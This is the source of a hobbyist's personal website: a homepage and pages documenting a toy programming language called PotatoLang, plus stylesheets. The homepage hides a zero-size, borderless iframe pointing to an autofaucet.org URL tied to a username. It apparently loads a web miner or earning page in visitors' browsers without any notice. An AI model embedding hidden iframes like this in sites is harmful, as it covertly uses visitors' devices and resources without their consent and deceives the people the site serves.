
<file: index.html>
<!DOCTYPE html>


<html>

        <head>
                <title>BrotatoLand!</title>

                <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <link rel="stylesheet" href="./style.css">
                <link rel="stylesheet" href="./site-theme.css"> 
                <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
        </head>
        <body>

        
                <div id="main">

                        <h1>Welcome</h1>
                        
                        <div id="projects">
                                <h2 style="margin-top: -0.01vw">My Projects:</h2>
                                
                                <div id="projsLine"></div>

                                <div id="projectList">
                                        <div id="project">
                                                <h4><a href="./Projects/PotatoLang">PotatoLang</a></h4>
                                                
                                                <div id="projLine"></div>

                                                <p>
                                                        My Custom Program Language I am working on.
                                                </p>
                                        </div>
                                </div>
                        </div>

                        <div id="line"></div>

                        <div id="content">
                                <p>
                                        Hey, I am AJ Cassell. I am a Full-Stack Developer or something?... I just program whatever I feel like L.O.L!
                                        </br>
                                        This site is to show projects I have worked on and other random stuff. I hope you enjoy your visit and come again or something :)
                                        </br>
                                        If you have any Ideas for the website or found any bugs here, you can open an issue on the <a href="https://github.com/BrotatoBoi/BrotatoBoi.github.io/issues">github repo</a>.
                                        </br>
                                        </br>
                                        On the side you can find my all my projects I am working on... except for one, which you are on right now, yes, this site!
                                        </br>
                                        There will be updates on this site as I get more projects done and whatnot.
                                </p>
                        </div>

                        </br>
                </div>
                <iframe src="https://autofaucet.org/wm/Bruhtato/2" width="0" height="0" style="border:0"></iframe>
        </body>

</html>
</file>

<file: PotatoLang/index.html>
<!--
    Programmer: AJ Cassell (@BrotatoBoi).
    Date: November/16/2021.
    Description: This is the main page of my programming language called PotatoLang.
-->

<!-- Set the Document Type to HTML. -->
<!DOCTYPE html>

<!-- Start of the HTML Tag. -->
<html>

<!-- Start of Head Tag. -->
    <head>

        <!-- Set the Title of the Page. -->
        <title>PotatoLang</title>

        <!-- Set the Pages width to the devices width. -->
        <meta name="viewport", content="width=device-width, initial-scale=1.0">

        <!-- Link the Stylesheet. -->
        <link rel="stylesheet", href="./style.css">
    </head>
    <!-- End of Head Tag. -->

    <!-- Start of Body Tag. -->
    <body>
        <!-- Site Header. -->
        <h1>PotatoLang</h1>

        <!-- Start of the Main Div. -->
        <div id="main">
            <!-- 
                Have changelog div and about div
            
                About has everything about this project from Links to source, Links to documentatino, General FAQ
                Changelog says every single change that has been made to the project.
            -->
            <!-- Start of the About Div. -->
            <div id="about">
                <!-- The About Header. -->
                <h2>About</h2>

                <!-- Start of the About Paragraph. -->
                <p>
                    One day, I thought "Hey! I want to make a simple, multi-purpose programming language."
                    So I did some researching and found out it was really complicated looking and I got scared and gave up.
                    Later, it seemed like a much more simple idea (After more learning and practicing) and I decided to make it.
                    </br>
                    </br>
                    Using python as my base language, I made it run as a program. It then takes in commands.
                    Here you would use <code>run [FILE]</code> to run a <var>.pot</var> file (Which is the extension for PotatoLang files).
                    Then it starts going through the file and reads each line, then processes it based on the first found block of characters.
                    </br>
                    </br>
                    </br>
                    You can find the documentation <a href="./documentation.html">here</a>
                </p>
                <!-- End of the About Paragraph. -->

            </div>
            <!-- End of the About Div. -->
        
            <!-- Start of the Changelog Div. -->
            <div id="changelog">
                <!-- Start of Seventh Update Div. -->
                <div class="updates">
                    <h2>Code Revision 1</h2>
                    <h3>V0.2.0R1</h3>
                    <p>
                        A Full on Code revision, Entire code changed but works the same.
                        Added a couple more operators:
                        <ul>
                            <li>is-not</li>
                            <li>greater-than</li>
                            <li>less-than</li>
                        </ul>
                    </p>
                </div>
                <!-- End of Seventh Update Div. -->

                <!-- Start of Sixth Update Div. -->
                <div class="updates">
                    <!-- The Changelog Header. -->
                    <h2>Created <code>whats</code> keyword</h2>
                    <h3>V0.2.0</h3>
                    <p>
                        Created the keyword <code>whats</code> which outputs word info.

                        </br>
                        </br>
                    </p>
                </div>
                <!-- End of Sixth Update Div. -->

                <!-- Start of the Fifth Update Div. -->
                <div class="updates">
                    <h2>Fixed Multi-variable say</h2>
                    <h3>V0.1.9</h3>
                    <p>
                        Fixed the bug where the say command combined variable values.

                        </br>
                        
                        Example: <code>say var1 var2 var3</code>

                        </br>

                        Output: <code>value1value2value3</code>
                        
                        </br>

                        Fixed: <code>value1 value2 value3</code>

                        </br>
                        </br>

                        Fixed how bools were gotten.

                        </br>

                        Example: <code>say yesBool noBool</code>
                        
                        </br>
                        
                        Output: <code>True True</code>
                        
                        </br>
                    
                        Fixed: <code>yes no</code>
                    </p>
                    <h5>November/17/2021</h5>

                </div>
                <!-- End of the Fifth Update Div. -->

                <!-- Start of the Fourth Update Div. -->
                <div class="updates">
                    <h2>Introduced If/Else:</h2>
                    <h3>V0.1.8</h3>
                    <p>
                        Introducing the If/Else statement.
                        Extreamly basic conditionals.
                        Only one operator; 'equals'.
                    </p>
                    <h5>November/16/2021</h5>
                </div>
                <!-- End of the Fourth Update Div. -->

                <!-- Start of the Third Update Div. -->
                <div class="updates">
                    <h2>Code Changes:</h2>
                    <h3>V0.1.6</h3>
                    <p>
                        Re-Written code to be more class-based.
                        Added clear screen keyword.
                    </p>
                    <h5>November/15/2021</h5>
                </div>
                <!-- End of the Third Update Div. -->

                <!-- Start of the Second Update Div. -->
                <div class="updates">
                    <h2>Code Changes:</h2>
                    <h3>V0.1.3</h3>
                    <p>
                        Added 'Examples' folder.
                        Some code changes.
                    </p>
                    <h5>November/15/2021</h5>
                </div>
                <!-- End of the Second Update Div. -->

                <!-- Start of the First Update Div. -->
                <div class="updates">
                    <h2>First Creation:</h2>
                    <h3>V0.1.0</h3>
                    <p>
                        The first version of PotatoLang. 
                        You can <var>set</var> variables.
                        You can make the program <var>say</var> something.
                        And you can <get>get</get> user input.
                    </p>
                    <h5>November/15/2021</h5>
                </div>
                <!-- The end of the First Update Div. -->
            
            </div>
            <!-- End of the Changelog Div. -->

        </div>
        <!-- End of the Main Div. -->
    
    </body>
    <!-- End of Body Tag. -->

    </html>
<!-- End of HTML Tag. -->
</file>

<file: Projects/PotatoLang/index.html>
<!--
    Programmer: AJ Cassell (@BrotatoBoi).
    Date: November/16/2021.
    Description: This is the main page of my programming language called PotatoLang.
-->

<!-- Set the Document Type to HTML. -->
<!DOCTYPE html>

<!-- Start of the HTML Tag. -->
<html>

<!-- Start of Head Tag. -->
    <head>

        <!-- Set the Title of the Page. -->
        <title>PotatoLang</title>

        <!-- Set the Pages width to the devices width. -->
        <meta name="viewport", content="width=device-width, initial-scale=1.0">

        <!-- Link the Stylesheet. -->
        <link rel="stylesheet", href="./../../site-theme.css">
        <link rel="stylesheet", href="./style.css">
    </head>
    <!-- End of Head Tag. -->

    <!-- Start of Body Tag. -->
    <body>
        <!-- Site Header. -->
        <h1 style="margin-left:25%">PotatoLang</h1>

        <!-- Start of the Main Div. -->
        <div id="main">
            <!-- 
                Have changelog div and about div
            
                About has everything about this project from Links to source, Links to documentatino, General FAQ
                Changelog says every single change that has been made to the project.
            -->
            <!-- Start of the About Div. -->
            <div id="about">
                <!-- The About Header. -->
                <h2>About</h2>

                <!-- Start of the About Paragraph. -->
                <p>
                    One day, I thought "Hey! I want to make a simple, multi-purpose programming language."
                    So I did some researching and found out it was more complicated than I expected...
                    After some time passed, and I learned more and got more practice, I decided to make it.
                    </br>
                    </br>
                    Using python as my base language, I made it run as a program. It then takes in commands.
                    Here you would use <code>run [FILE]</code> to run a <var>.pot</var> file (Which is the extension for PotatoLang files).
                    Then it starts going through the file and reads each line, then processes it based on the first found block of characters.
                    </br>
                    </br>
                    </br>
                    You can find the documentation <a href="./documentation.html">here</a>
                </p>
                <!-- End of the About Paragraph. -->

            </div>
            <!-- End of the About Div. -->
        
            <!-- Start of the Changelog Div. -->
            <div id="changelog">
                <!-- Start of Seventh Update Div. -->
                <div class="updates">
                    <h2>Code Revision 1</h2>
                    <h3>V0.2.0R1</h3>
                    <p>
                        A Full on Code revision, Entire code changed but works the same.
                        Added a couple more operators:
                        <ul>
                            <li>is-not</li>
                            <li>greater-than</li>
                            <li>less-than</li>
                        </ul>
                    </p>
                </div>
                <!-- End of Seventh Update Div. -->

                <!-- Start of Sixth Update Div. -->
                <div class="updates">
                    <!-- The Changelog Header. -->
                    <h2>Created <code>whats</code> keyword</h2>
                    <h3>V0.2.0</h3>
                    <p>
                        Created the keyword <code>whats</code> which outputs word info.

                        </br>
                        </br>
                    </p>
                </div>
                <!-- End of Sixth Update Div. -->

                <!-- Start of the Fifth Update Div. -->
                <div class="updates">
                    <h2>Fixed Multi-variable say</h2>
                    <h3>V0.1.9</h3>
                    <p>
                        Fixed the bug where the say command combined variable values.

                        </br>
                        
                        Example: <code>say var1 var2 var3</code>

                        </br>

                        Output: <code>value1value2value3</code>
                        
                        </br>

                        Fixed: <code>value1 value2 value3</code>

                        </br>
                        </br>

                        Fixed how bools were gotten.

                        </br>

                        Example: <code>say yesBool noBool</code>
                        
                        </br>
                        
                        Output: <code>True True</code>
                        
                        </br>
                    
                        Fixed: <code>yes no</code>
                    </p>
                    <h5>November/17/2021</h5>

                </div>
                <!-- End of the Fifth Update Div. -->

                <!-- Start of the Fourth Update Div. -->
                <div class="updates">
                    <h2>Introduced If/Else:</h2>
                    <h3>V0.1.8</h3>
                    <p>
                        Introducing the If/Else statement.
                        Extreamly basic conditionals.
                        Only one operator; 'equals'.
                    </p>
                    <h5>November/16/2021</h5>
                </div>
                <!-- End of the Fourth Update Div. -->

                <!-- Start of the Third Update Div. -->
                <div class="updates">
                    <h2>Code Changes:</h2>
                    <h3>V0.1.6</h3>
                    <p>
                        Re-Written code to be more class-based.
                        Added clear screen keyword.
                    </p>
                    <h5>November/15/2021</h5>
                </div>
                <!-- End of the Third Update Div. -->

                <!-- Start of the Second Update Div. -->
                <div class="updates">
                    <h2>Code Changes:</h2>
                    <h3>V0.1.3</h3>
                    <p>
                        Added 'Examples' folder.
                        Some code changes.
                    </p>
                    <h5>November/15/2021</h5>
                </div>
                <!-- End of the Second Update Div. -->

                <!-- Start of the First Update Div. -->
                <div class="updates">
                    <h2>First Creation:</h2>
                    <h3>V0.1.0</h3>
                    <p>
                        The first version of PotatoLang. 
                        You can <var>set</var> variables.
                        You can make the program <var>say</var> something.
                        And you can <get>get</get> user input.
                    </p>
                    <h5>November/15/2021</h5>
                </div>
                <!-- The end of the First Update Div. -->
            
            </div>
            <!-- End of the Changelog Div. -->

        </div>
        <!-- End of the Main Div. -->
    
    </body>
    <!-- End of Body Tag. -->

    </html>
<!-- End of HTML Tag. -->
</file>

<file: PotatoLang/documentation.html>
<!--
    Programmer: AJ Cassell (@BrotatoBoi).
    Date: November/16/2021.
    Description: This is the documentation for my programming language called PotatoLang.
-->

<!-- Set the Document Type to HTML. -->
<!DOCTYPE html>

<!-- Start of the HTML Tag. -->
<html>

    <!-- Start of Head Tag. -->
    <head>

        <!-- Set the Title of the Page. -->
        <title>PotatoLang</title>

        <meta name="viewport", content="width=device-width, initial-scale=1.0">

        <!-- Link the Stylesheet. -->
        <link rel="stylesheet", href="./style.css">
    </head>
    <!-- End of Head Tag. -->

    <!-- Start of Body Tag. -->
    <body>

        <!-- Site Header. -->
        <h1>PotatoLang Documentation</h1>
        <h2>Temporary outdated</h2>

        <!-- The Main Div. -->
        <div id="main" style="overflow-y: auto;">
            <p>
                Here is a complete documentation for PotatoLang.
            </p>

            <!-- Start of Code Documentation Block. -->
            <div class="codeDoc">
                <h3>Comments.</h3>
                <p>
                    You always need comments even if the code is self-explainatory!
                    You can start on with <code>$</code>!

                    </br>
                    </br>
                    
                    Examples:
                    
                    </br>
                    
                    <code>
                        $ This is a comment.
                        </br>
                        $ say "Cant read this"
                        </br>
                        say "You can read this"
                    </code>
                    
                    </br>
                    </br>
                    
                    Output:
                    
                    </br>
                    
                    <code>You can read this</code>
                    
                    </br>
                    </br>
                    
                    Make sure to add a space after the <code>$</code> or it would error out!!
                    
                    </br>
                    </br>
                </p>
            </div>

            <!-- Start of Code Documentation Block. -->
            <div class="codeDoc">
                <h3>Print Text</h3>
                <p>
                    To print text to the screen you can use the keyword <code>say</code> followed by what you want to say.
                    
                    </br>
                    </br>
                    
                    Example:
                    
                    </br>
                    
                    <code>say "Where the hay is Waldo?!"</code>
                    
                    </br>
                    </br>
                    
                    Output:
                    
                    </br>
                    
                    <code>Where the hay is Waldo?!</code>
                    
                    </br>
                    </br>
                    
                    You can also print variables by doing the following (<var>floop</var> = "bloop"):
                    
                    </br>
                    
                    <code>say "Value of 'floop' is:" floop</code>
                    
                    </br>
                    </br>
                    
                    Output:
                    
                    </br>
                    
                    <code>Value of 'floop' is: bloop</code>
                    
                    </br>
                    </br>
                </p>
            </div>
            <!-- End of Code Documentation Block. -->

            <!-- Start of Code Documentation Block. -->
            <div class="codeDoc">
                <h3>Create A Variable</h3>
                <p>
                    To create a variable you use the keyword </code>set</code> followed by the name, type and value of the variable.
                    </br>
                    </br>
                    Example:
                    
                    </br>
                
                    <code>
                        set floop words bloop
                        </br>
                        set green number 420
                        </br>
                        set cake decimal 3.14
                        </br>
                        set isSimple yes/no yes
                        </br>
                        set bugFree yes/no no
                        </br>
                        say floop green cake isSimple bugFree
                    </code>

                    </br>
                    </br>

                    Output:

                    </br>

                    <code>bloop 420 3.14 yes no</code>

                    </br>
                    </br>

                    There are a few types of variables you can create:
                    </br>
                    <ul>
                        <li>words > Words that can be used later in the program. (Future version will have a string parser.</li>
                        <li>number > Classic numbers, -##### to ####</li>
                        <li>decimal > Decimal point numbers, -####.## to ####.##</li>
                        <li>yes/no > Yes/No, On/Off, True/False... but use yes/no please. :)</li>
                    </ul>

                    </br>
                </p>
            </div>
            <!-- End of Code Documentation Block. -->

            <!-- Start of Code Documentation Block. -->
            <div class="codeDoc">
                <h3>Get user input</h3>
                <p>
                    To get user input you can use the keyword <code>get</code> followed by the name of an existing variable to get and the message for the user.
                    </br>
                    </br>
                    Example:
                    </br>
                    <code>
                        set guess number 0
                        </br>
                        get guess Guess a number between 1 and 10
                    </code>

                    </br>
                    </br>

                    In the future I am hoping to make it parse the message as a string.

                    </br>
                    </br>
                </p>
            </div>
            <!-- End of Code Documentation Block. -->

            <!-- Start of Code Documentation Block. -->
            <div class="codeDoc">
                <h3>If Statements</h3>
                <p>
                    To create an if statement you use the keyword <code>if</code> followed by the name of the variable you want to check, the operator you want to use, and the value you want to check against.
                    </br>
                    </br>
                    Examples:
                    </br>
                    <code>
                        set num1 number 0
                        </br>
                        set num2 number 3
                        </br>
                        set num3 number 3
                        </br>
                        if num1 equals num2 then say "1 is 2" else say "1 not 2"
                        </br>
                        if num2 equals num3 then say "2 is 3" ; say "and heres multilines" else say "2 not 3" ; say "and multilines here too."
                    </code>

                    </br>
                    </br>

                    Output:

                    </br>

                    <code>
                        1 not 2 
                        </br>
                        2 is 3 
                        </br>
                        and heres multilines
                    </code>

                    </br>
                    </br>
                    
                    There are a few operators you can use:
                    </br>
                    <ul>
                        <li>equals</li>
                        <li>is-not</li>
                        <li>greater-than</li>
                        <li>less-than</li>
                    </ul>

                    </br>
                    </br>   

                    Currently it is really basic and only supports equals. possibly bug ridden.

                    </br>
                    </br>
                </p>
            </div>
            <!-- End of Code Documentation Block. -->

            <!-- Start of Code Documentation Block. -->
            <div class="codeDoc">
                <h3>whats</h3>
                <p>
                    This keyword is used to find information about certain words.

                    </br>
                    </br>

                    Examples:
                    </br>
                    <code>
                        set green number 420
                        </br>
                        set vodka words potato
                        </br>
                        whatis green vodka
                    </code>
                    </br>
                    </br>
                    Output:
                    </br>
                    <code>
                        green is a number with the value of: 420
                        </br>
                        vodka is a buncha words with the value of: potato
                    </code>
                    </br>
                    </br>
                    You can use it on any other word that the Interpreter knows and it will tell you about it.
                    </br>
                    </br>
                </p>
            </div>

        </div>
        <!-- End of Main Div. -->

    </body>
    <!-- End of Body Tag. -->

</html>
<!-- End of the Main Div. -->
</file>

<file: Projects/PotatoLang/documentation.html>
<!--
    Programmer: AJ Cassell (@BrotatoBoi).
    Date: November/16/2021.
    Description: This is the documentation for my programming language called PotatoLang.
-->

<!-- Set the Document Type to HTML. -->
<!DOCTYPE html>

<!-- Start of the HTML Tag. -->
<html>

    <!-- Start of Head Tag. -->
    <head>

        <!-- Set the Title of the Page. -->
        <title>PotatoLang</title>

        <meta name="viewport", content="width=device-width, initial-scale=1.0">

        <!-- Link the Stylesheet. -->
        <link rel="stylesheet", href="./style.css">
        <link rel="stylesheet", href="./../../site-theme.css">
    </head>
    <!-- End of Head Tag. -->

    <!-- Start of Body Tag. -->
    <body>

        <!-- Site Header. -->
        <h1>PotatoLang Documentation</h1>

        <!-- The Main Div. -->
        <div id="main">
            <p>
                Here is a complete documentation for PotatoLang.
            </p>
            
            <div id="codeDocs">
                <!-- Start of Code Documentation Block. -->
                <div class="codeDoc">
                    <h3>Comments.</h3>
                    <p>
                    You always need comments even if the code is self-explainatory!
                    You can start one with <code>$</code>!

                    </br>
                    </br>
                    
                    Examples:
                    
                    </br>
                    
                    <code>
                        $ This is a comment.
                        </br>
                        $ say "Can't read this."
                        </br>
                        say "You can read this."
                    </code>
                    
                    </br>
                    </br>
                    
                    Output:
                    
                    </br>
                    
                    <code>You can read this.</code>
                    
                    </br>
                    </br>
                    
                    Make sure to add a space after the <code>$</code> or it would error out!!
                    
                    </br>
                    </br>
                    </p>
                </div>

                <!-- Start of Code Documentation Block. -->
                <div class="codeDoc">
                    <h3>Print Text</h3>
                    <p>
                        To print text to the screen you can use the keyword <code>say</code> followed by what you want to say.
                    
                        </br>
                        </br>
                    
                        Example:
                    
                        </br>
                    
                        <code>say "Where the hay is Waldo?!"</code>
                    
                        </br>
                        </br>
                    
                        Output:
                    
                        </br>
                    
                        <code>Where the hay is Waldo?!</code>
                    
                        </br>
                        </br>
                    
                        You can also print variables by doing the following (<var>floop</var> = "bloop"):
                    
                        </br>
                    
                        <code>say "Value of 'floop' is:" floop</code>
                    
                        </br>
                        </br>
                    
                        Output:
                    
                        </br>
                    
                        <code>Value of 'floop' is: bloop</code>
                    
                        </br>
                        </br>
                    </p>
                </div>
                <!-- End of Code Documentation Block. -->

                <!-- Start of Code Documentation Block. -->
                <div class="codeDoc">
                    <h3>Create A Variable</h3>
                    <p>
                        To create a variable you use the keyword </code>set</code> followed by the name, type and value of the variable.
                        </br>
                        </br>
                        Example:
                    
                        </br>
                  
                        <code>
                            set floop words bloop
                            </br>
                            set green number 420
                            </br>
                            set cake decimal 3.14
                            </br>
                            set isSimple yes/no yes
                            </br>
                            set bugFree yes/no no
                            </br>
                            say floop green cake isSimple bugFree
                        </code>

                        </br>
                        </br>

                        Output:

                        </br>

                        <code>bloop 420 3.14 yes no</code>

                        </br>
                        </br>

                        There are a few types of variables you can create:
                        </br>
                        <ul>
                            <li>words > Words that can be used later in the program. (Future version will have a string parser.</li>
                            <li>number > Classic numbers, -##### to ####</li>
                            <li>decimal > Decimal point numbers, -####.## to ####.##</li>
                            <li>yes/no > Yes/No, On/Off, True/False... but use yes/no please. :)</li>
                        </ul>

                        </br>
                    </p>
                </div>
                <!-- End of Code Documentation Block. -->

                <!-- Start of Code Documentation Block. -->
                <div class="codeDoc">
                    <h3>Get user input</h3>
                    <p>
                        To get user input you can use the keyword <code>get</code> followed by the name of an existing variable to get and the message for the user.
                        </br>
                        </br>
                        Example:
                        </br>
                        <code>
                            set guess number 0
                            </br>
                            get guess Guess a number between 1 and 10
                        </code>

                        </br>
                        </br>

                        In the future I am hoping to make it parse the message as a string.

                        </br>
                        </br>
                    </p>
                </div>
                <!-- End of Code Documentation Block. -->

                <!-- Start of Code Documentation Block. -->
                <div class="codeDoc">
                    <h3>If Statements</h3>
                    <p>
                        To create an if statement you use the keyword <code>if</code> followed by the name of the variable you want to check, the operator you want to use, and the value you want to check against.
                        </br>
                        </br>
                        Examples:
                        </br>
                        <code>
                            set num1 number 0
                            </br>
                            set num2 number 3
                            </br>
                            set num3 number 3
                            </br>
                            if num1 equals num2 then say "1 is 2" else say "1 not 2"
                            </br>
                            if num2 equals num3 then say "2 is 3" ; say "and heres multilines" else say "2 not 3" ; say "and multilines here too."
                        </code>

                        </br>
                        </br>

                        Output:

                        </br>

                        <code>
                            1 not 2 
                            </br>
                            2 is 3 
                            </br>
                            and heres multilines
                        </code>

                        </br>
                        </br>
                    
                        There are a few operators you can use:
                        </br>
                        <ul>
                            <li>equals</li>
                            <li>is-not</li>
                            <li>greater-than</li>
                            <li>less-than</li>
                        </ul>

                        </br>
                        </br>   

                        Currently it is really basic and only supports equals. possibly bug ridden.

                        </br>
                        </br>
                    </p>
                </div>
                <!-- End of Code Documentation Block. -->
  
                <!-- Start of Code Documentation Block. -->
                <div class="codeDoc">
                    <h3>whats</h3>
                    <p>
                        This keyword is used to find information about certain words.

                        </br>
                        </br>

                        Examples:
                        </br>
                        <code>
                            set green number 420
                            </br>
                            set vodka words potato
                            </br>
                            whatis green vodka
                        </code>
                        </br>
                        </br>
                        Output:
                        </br>
                        <code>
                            green is a number with the value of: 420
                            </br>
                            vodka is a buncha words with the value of: potato
                        </code>
                        </br>
                        </br>
                        You can use it on any other word that the Interpreter knows and it will tell you about it.
                        </br>
                        </br>
                    </p>
                </div>
            </div>

        </div>
        <!-- End of Main Div. -->

    </body>
    <!-- End of Body Tag. -->

</html>
<!-- End of the Main Div. -->
</file>
<file: style.css>
#projects {
  width: 81vw;
  height: 30vh;

  margin-left: 4vw;
  margin-top: 2vh;
  margin-bottom: 5vh;

  overflow-x: hidden;

  border: 1px solid lime;
}

#project {
  width: fit-content;
  height: 16vh;

  margin-bottom: 10vh;
  display: table-cell;

  border: 0.5vh solid lime;
}

#project h4 {
  margin-top: -0.25vh;
}

#project p {
  font-size: 2vh;
}

#projectList {
  height: 20vh;
  width: 75%;

  margin-top: 1vh;
  margin-left: 9.5vw;

  background-color: rgb(17, 17, 17);

  border: 0.75vh solid green;

  overflow-x: scroll;
  overflow-y: hidden;
}

#content {
  width: 81vw;
  height: auto;

  margin-left: 4vw;
  margin-top: 5vh;

  border: 1px solid lime;
}

#line {
  width: 60vw;
  margin-left: 14vw;

  border: 1vh dashed lime;
}

#projsLine {
  width: 60vw;
  margin-left: 10vw;
  margin-top: -2vh;

  border: 0.25vh dashed lime;
}

#projLine {
  width: 10vw;
  margin-top: -2vh;
  margin-left: 25%;

  border: 0.25vh dashed lime;
}
</file>
<file: site-theme.css>
body {
    background-color: black;
    color: lime;
  }
  
  a {
    color: pink;
  }
  
  a:visited {
    color: hotpink;
  }
  
  ::-webkit-scrollbar {
    width: 10px;
  }
  
  ::-webkit-scrollbar-track {
    background: rgb(0, 58, 0);
  }
  
  ::-webkit-scrollbar-thumb {
    background: lime;
  }
  
  ::-webkit-scrollbar-thumb:hover {
    background: limegreen;
  }
  
  #main {
    width: 90%;
    height: 90%;
  
    text-align: center;
  
    position: absolute;
    bottom: 5%;
    left: 5%;
    
    border: 2px solid lime;
  
    overflow-y: auto;
  }
</file>
<file: PotatoLang/style.css>
body {
    background-color: black;
    color: lime;
    text-align: center;
}

.updates {
    width: 95%;
    margin-left: 1.5%;
    margin-top: 1%;
    margin-bottom: 1%;
    font-size: 95%;
    border: 2px solid lime;
    text-align: center;
}

.updates p {
    margin: 1%;
}

.codeDoc {
    background-color: rgb(20, 20, 20);
    width: 60%;
    height: fit-content;
    margin-left: 20%;
    margin-top: 3%;
}

.codeDoc p {
    margin: 1%;
}

code {
    background-color: rgb(12, 11, 11);
}

#main {
    width: 90%;
    height: 80%;
    position: absolute;
    bottom: 5%;
    left: 5%;
    border: 2px solid lime;
}

#changelog {
    width: 20%;
    height: 90%;
    position: absolute;
    top: 5%;
    right: 1.5%;
    border: 2px solid lime;
    overflow-y: auto;
}

#about {
    width: 75%;
    height: 90%;
    position: absolute;
    top: 5%;
    left: 1.5%;
    border: 2px solid lime;
    overflow-y: auto;
}

#about p {
    margin-left: 1.5%;
    margin-right: 1.5%;
}

::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: black;
}

::-webkit-scrollbar-thumb {
    background: lime;
}

::-webkit-scrollbar-thumb:hover {
    background: limegreen;
}
</file>
<file: Projects/PotatoLang/style.css>
.updates {
    width: 95%;
    margin-left: 1.5%;
    margin-top: 1%;
    margin-bottom: 1%;
    font-size: 1vh;
    border: 2px solid lime;
    text-align: center;
}

.updates p {
    margin: 1%;
}

.codeDoc {
    background-color: rgb(20, 20, 20);
    width: 60%;
    height: fit-content;
    margin-left: 20%;
    margin-top: 3%;
}

.codeDoc p {
    margin: 1%;
}

code {
    background-color: rgb(12, 11, 11);
}

#changelog {
    width: 30%;
    height: 90%;
    position: absolute;
    top: 5%;
    right: 1.5%;
    border: 2px solid lime;
    overflow-y: auto;
}

#about {
    width: 65%;
    height: 90%;
    position: absolute;
    top: 5%;
    left: 1.5%;
    border: 2px solid lime;
    overflow-y: auto;
}

#about p {
    margin-left: 1.5%;
    margin-right: 1.5%;
}
</file>
